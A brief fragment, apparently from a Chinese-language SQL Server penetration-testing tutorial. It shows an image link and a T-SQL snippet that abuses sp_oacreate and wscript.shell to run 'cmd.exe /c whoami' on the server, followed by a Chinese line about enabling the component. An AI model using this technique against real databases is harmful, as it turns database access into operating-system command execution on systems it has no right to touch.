 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c whoami >c:\1.txt'通过执行下列命令开启组件。